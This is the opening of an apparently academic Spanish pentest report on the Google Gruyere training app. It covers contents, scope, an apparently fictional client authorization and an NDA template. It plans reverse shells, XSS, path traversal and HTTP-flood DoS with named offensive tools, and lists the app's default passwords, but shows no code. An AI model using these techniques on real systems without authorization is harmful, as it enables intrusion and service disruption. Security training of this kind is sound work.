Alesander Martinez Seijo

Descripción breve

Proyecto de prueba de pentesting a la aplicación web Google Gruyere

Proyecto 1ª evaluación

Contenido

1. Introducción 4

2. Documentación 10

1- Introducción. 10

2- Descripción de la empresa 10

3- Planteamiento del problema 10

4- Objetivo general 11

5- Formulario de autorización de pentesting. 11

6- Tipos de pruebas 12

7- Restricciones y conformidades 13

8- Acuerdo de confidencialidad 14

ACUERDO DE CONFIDENCIALIDAD Y SECRETO 14

3.1 Obligaciones Alesander S.L 14

3.2 Exclusiones 15

3.3 Derechos de propiedad 15

3.4 Vigencia 16

3.5 Legislación aplicable 16

3.6 CLÁUSULA PENAL 16

3.7 CONFIDENCIALIDAD DEL ACUERDO 17

3.8 MODIFICACIÓN O CANCELACIÓN 17

3.8 JURISDICCIÓN. 17

3. Recopilación de información (OSINT) 18

a) Bruce Leban -> 18

b) Mugdha Bendre -> 32

c) Parisa Tabriz 40

d) Análisis de la página: https://google-gruyere.appspot.com/ -> 55

4. Instalación y configuración del contorno 60

5. Análisis de la aplicación con herramientas automáticas: 88

a) Descubrimiento del equipo 88

1. NMAP -> 88

2. Netdiscover -> 89

3. Reconnoitre -> 90

b) Acunetix 92

c) ZAP 108

d) Burp Suite 123

e) SkipFish 130

6. Pruebas de concepto (POC) 134

a) XSS -> 134

i. File Upload XSS -> 134

ii. XSS Reflejado -> 144

iii. Xtored XSS 155

b) Manipulación del estado del cliente 159

i. Elevación de privilegios -> 159

ii. Manipulación de cookies -> 162

c) Falsificación de solicitudes entre sitios (XSRF/CSFR) 168

d) Inclusión de secuencias de comandos entre sitios (XSSI) 174

e) Path Transversal 178

f) Negación de servicio -> 190

i. DoS – Salir del servidor 191

ii. DoS – Sobrecarga del servidor 198

g) Code execution 205

h) XSS to RCE 210

• Forma 1 -> 210

• Forma 2-> 213

i) Reverse shell: 214

7. Defensa 235

A) File Upload XSS -> 235

B) XSS Reflejado -> 239

C) Xtored XSS 240

D) Elevación de privilegios -> 246

E) Manipulación de cookies -> 246

F) Falsificación de solicitudes entre sitios (XSRF/CSFR) 249

G) Inclusión de secuencias de comandos entre sitios (XSSI) 252

H) Path Transversal 252

I) Negación de servicio -> 257

J) Code execution 261

K) Otras recomendaciones -> 262

8. I+D+I 263

a) DOS 263

- Explicación Flood HTTP -> 263

- Ataque de DoS HTTP Flood con PyFlooder: 264

- Ataque DoS HTTP Flood con Golang-httpflood: 266

9. Informe de auditoria 269

a) Informe ejecutivo. 269

b) Informe técnico. 273

XSS -> 273

Elevación de privilegios y Manipulación de cookies -> 275

XSRF/CSFR-> 277

XSSI-> 279

Path Transversal-> 280

DoS-> 285

File Upload -> 286

Otros Ataques: 287

# Introducción

Voy a explicar que aplicación web voy a usar y cómo funciona.

En mi caso voy a usar Google Gruyere.

Este sitio web imita los principios de una red social muy básica, donde puedes crear un perfil de usuario (nombre, foto, mensaje anclado y sitio web…) administrarlo y publicar algunos mensajes cortos (fragmentos en este caso), por lo que tiene sentido como material de estudio.

La página se así cuando se inicia por primera vez (se creará un número de sesión especifico por cada vez que se inicia el servidor):



Así es como se ve la página de inicio de sesión:



Acerca de los fragmentos: Es la palabra habitual que utiliza Google para resaltar un texto de resumen en un resultado del buscador de Google. En este contexto, un fragmento se refiere a un pequeño fragmento de texto agregado como una etiqueta, después de un nombre usuario.

Ahora vamos a ver el contenido de Google gruyere:



Ahora voy a explicar los módulos de Gruyere:

1. Data.py

Almacena los datos predeterminados en la base de datos. Hay una cuenta de administrador y tres usuarios predeterminados:



1. gruyere.py

Es el servidor web de Gruyere.

El código permite configurar un servidor local con las funcionalidades necesarias (creación de un directorio de trabajo, instalación de base de datos, gestión de cookies, respuestas URL/HTML, gestión del perfil de usuario, carga de datos/archivos).

El código tiene comentarios para ayudar a comprender la lógica:



1. gtl.py:

Gruyere Template Language (GTL) es un nuevo lenguaje de plantillas y, como sus hermanos, como Django, ayuda a crear páginas web de manera más eficiente. La documentación para GTL se puede encontrar directamente en gruyere/gtl.py:



1. sanitize.py:

Es el módulo de Gruyere encargado para desinfectar el HTML, para proteger la aplicación de agujeros de seguridad.

El saneamiento HTML es el proceso de examinar un documento HTML y producir uno nuevo que conservar solo las etiquetas designadas como seguras y deseadas.

El saneamiento de HTML se puede utilizar para protegerse contra ataques como secuencias de comandos entre sitios (XSS) mediante el saneamiento de cualquier código HTML enviado por el usuario.

Por ejemplo, las etiquetas como <script< normalmente se eliminan durante el proceso de desinfección. El proceso generalmente se basa en una lista blanca de etiquetas permitidas y una lista negra de etiquetas no permitidas, en este caso aquí están las etiquetas permitidas, y no permitidas:



El directorio de recurso contiene todo el código CSS, las imágenes, los archivos de plantilla y una biblioteca de JavaScript.

# Documentación

## Introducción.

La seguridad informática es un área que ha estado cobrando mayor importancia dentro de las organizaciones que usan las tecnologías de la información y la comunicación para realizar sus actividades (comerciales, financieras, sociales) y la preocupación por este campo va en aumento ya que hay miles de maneras de sabotear una red informática, sus dispositivos de comunicación, aplicaciones, bases de datos. Los propósitos pueden ser muy variados: robo de información, sabotaje, espionaje, diversión, para probar nuevas técnicas o casi por cualquier motivo.

Para esto se usa una prueba de pentesting, que es una herramienta de diagnóstico que revela la manera de operar de un intruso para lograr el acceso no autorizado a los sistemas de información en otras palabras se simula un ataque tal como lo haría un cibercriminal.

Este proyecto explorará la capacidad de la aplicación web Google Gruyere, usando las herramientas necesarias y soportadas por una aplicación web.

## Descripción de la empresa

La empresa para que voy realizar esta prueba de pentesting es Google, concretamente el departamento de seguridad de codelabs, los encargados de realizar esta aplicación web: Google Gruyere.

Esta parte de la empresa tiene 10 empleados, fuimos contactados por la gerente de seguridad, Eva Lorenzo Casado.

En cuanto a la aplicación web, conta de esto usuario en la versión que nos proporciona Google, que es una versión para probar en una maquina local, y así que no haya problemas en la aplicación web, producidos colateralmente por el pentesting.

Esta aplicación trae estos usuarios y contraseñas:

* Nombre de usuario Administrador, contraseña secret.
* Nombre de usuario cheddar, contraseña Orange
* Nombre de usuario sardo, contraseña odras
* Nombre de usuario brie, contraseñabirebrie

## Planteamiento del problema

La empresa Google y yo como Alesander S.L, llegamos a un acuerdo para realizar una prueba de pentesting a su página web, con motivo de comprobar la seguridad de esta página, esta necesidad surge de tener que cumplir con la normativa europea GDPR que entró en vigor en mayo de 2018, y en España la Ley Orgánica 3/2018, de 5 de diciembre, de Protección de datos Personales y garantía de los derechos digitales.

## Objetivo general

Realizar un pentesting a la aplicación web de Google Gruyere, utilizando las herramientas descritas continuación:

* Una máquina Kali Linux con la IP: 192.168.1.148.
* Programa para encontrar vulnerabilidades Acunetix.
* Programa para encontrar vulnerabilidades Burp Suite, y usado también como proxy de interceptación.
* Programa para encontrar vulnerabilidades ZAP.
* Skipish script para encontrar vulnerabilidades.
* Programa para reconocimiento de equipos en la red NMAP.
* Programa para reconocimiento de equipos en la red Netdiscover.
* Programa para reconocimiento y análisis de equipos es la red Reconnoitre.
* Ataque DoS HTTP flood, con Golang-httpflood y PyFlooder.
* Netcat, programa para generar un socket para comunicarse con el equipo en donde corre la aplicación web.
* Villain, programa para generar shells reversas y bind shells.
* Script de Python JSshell, que tiene como propósito crear un Shell reversa con JavaScript, para poder tener control sobre el navegador.
* Beef-XSS, que es un framework de explotación del navegador.
* Shellereator, sirve para generar shells

Generar un informe de auditoría y documentación detallada sobre el pentesting, vulnerabilidades y como defenderse, procedimientos para acceder a esas vulnerabilidades, escaneos de vulnerabilidades, instalación del contorno para realizar el pentesting.

Este informe de auditoría constará de dos partes, un informe ejecutivo y uno técnico.

También se realizará una memoria con todo el proceso.

## Formulario de autorización de pentesting.

**Cliente**: Google.

**Nombre**: Eva Lorenzo Casado.

**Puesto**: Gerente del área de ciberseguridad.

**Fecha**: 25/02/2023

Autoriza a Alesander S.L para llevar a cabo actividades de verificación de seguridad de las aplicaciones y sistemas que se describirán a continuación:

* Ámbitos de pruebas de penetración:

Prueba de penetración en la aplicación web de Google Gruyere, esta prueba no será en el servidor si no será dada una versión local de esa máquina para poder hacer las pruebas sin que la web tenga algún tipo de problema, la máquina en que correrá este sistema será puesta por la empresa Alesander S.L.

Están es la IP y MAC con que llevaré a cabo la prueba:

* Condiciones:

Las pruebas serán en la misma red de la máquina, con la aplicación web.

Se realizará una prueba de caja gris.

Se podrán realizar pruebas ilimitadas.

* Planificación temporal:

Tendremos un tiempo desde el 1 de febrero de 2023 hasta el 28 de febrero de 2023.

En cuanto a las horas, podrán realizarse a cualquier hora.

* Teléfonos de soporte en caso de algún problema:

En caso del cliente:

Eva Lorenzo Casado, 698456123.

Correo: [eva@gmail.com](mailto:eva@gmail.com)

En caso de la empresa:

Alesander Martínez Seijo, 62207958.

Correo: [sanderfene21789@gmail.com](mailto:sanderfene21789@gmail.com)

* Documentación a entregar:

Se entregará la memoria con las pruebas realizadas, y un informe ejecutivo y otro técnico.

## Tipos de pruebas

A la versión local de la página web no podrá pasar ningún tipo de problema en forma de efectos colaterales.

* La prueba de intrusión externo: se realizará desde la misma red sobre la infraestructura de la máquina, sobre todo dispositivo expuesto a internet, en este caso la máquina y la página web.
* En este caso se realizará una prueba de caja gris, en donde tendré información parcial de la aplicación web proporcionado por la empresa.
* Se realizará escáner de vulnerabilidades con Acunetix, Burp Suite, ZAP, SkipFish.
* Reconocimiento de red con nmap, Netdiscover, red Reconnoitre.
* Ataque DoS HTTP flood, con Golang-httpflood y PyFlooder.
* Generación de Shell reversas, unos de JSshell para Shell reversa en JavaScript.
* XXS.
* File Upload XSS.
* Xtored XSS.
* XSS reflejado.
* Elevación de privilegios.
* Manipulación de cookies.
* CSFR
* Path transversal.
* DoS.
* Uso Shellereator, para generar shells.

## Restricciones y conformidades

* Restricciones:

Está autorizado un periodo de prueba que abarca desde el 1 de febrero de 2023 hasta el 28 de febrero de 2023, ambos los dos incluidos.

* De conformidad con la concesión de esta autorización el cliente declara:
* El cliente dueño de los sistemas donde se realiza la auditoria de vulnerabilidades y el suscrito tiene la autoridad adecuada para llevar a cabo las actividades de verificación de la seguridad de la aplicación.
* El cliente ha creado una copia de seguridad completa de todos los sistemas dentro del ámbito de las pruebas de vulnerabilidades, y se ha comprometido a que el sistema de copias de seguridad permitirá al cliente restaurar los sistemas al estado pretest, aunque en este caso se trate de una versión local de la aplicación.
* El servicio implica el uso necesario de técnicas diseñadas para detectar vulnerabilidades de seguridad, y que es posible identificar y eliminar todos los riesgo del uso de estas herramientas y técnicas.

Cualquier cambio en las limitaciones y condiciones descritas deberá realizarse por escrito y ser aceptado por las dos partes.

## Acuerdo de confidencialidad

### ACUERDO DE CONFIDENCIALIDAD Y SECRETO

En....................a......de..........de 20.......

REUNIDOS

D./Dª ............................................................................, mayor de edad, con domicilio en la C/........................................................... Nº........, Localidad........................................... Provincia.......................................... C.P.............. con D.N.I......................., y en representación de la compañía……………………. con CIF……………… y domicilio social en……………………………… y,

D./Dª ............................................................................, mayor de edad, con domicilio en la C/........................................................... Nº........, Localidad........................................... Provincia.......................................... C.P.............. con D.N.I......................., y en representación de la compañía……………………. con CIF……………… y domicilio social en……………………………… y,

Exponen

1. Que ambas partes se reconocen capacidad jurídica suficiente para suscribir el presente documento.
2. Que ambas partes desean iniciar una relación negocial y de colaboración mutua a nivel empresarial.
3. Que durante la mencionada relación las partes intercambiarán o crearán información que están interesadas en regular su confidencialidad y secreto mediante las siguientes:

Condiciones

Se considera información confidencial toda aquella información, ya sea técnica, financiera, comercial o de cualquier otro carácter, suministrada y divulgada por la empresa cliente a Alesander S.L en relación con el alcance del contrato, mediante cualquier tipo de soporte, tangible o intangible, actualmente conocido o que posibilite el estado de la técnica en el futuro (papel, informático) o de forma verbal.

### 3.1 Obligaciones Alesander S.L

Nada más recibir la información confidencial, Alesander S.L la mantendrá en estricta confidencialidad, la utilizará solamente en relación con las pruebas de alcance, no la revelará a una tercera parte sin el previo consentimiento escrito de la empresa cliente y solo podrá revelar dicha información confidencial a los empleados de la compañía o que tengan necesidad expresa de conocerla en relación con las pruebas contratadas.

Alesander S.L no podrá copiar ni reproducir la información confidencial suministrada por la otra parte en formato o soporte alguno, excepto si ello fuera preciso con arreglo a lo previsto en el párrafo anterior. Toda copia o reproducción que se haga deberá contener el mismo sello, marca o leyenda que la original

### 3.2 Exclusiones

Las partes acuerdan que las obligaciones contenidas en este acuerdo no se aplicarán respecto a aquella información que

* Esté, o sea o llegue a ser público conocimiento sin mediar acto proveniente de Alesander S.L en contravención de los términos de este compromiso
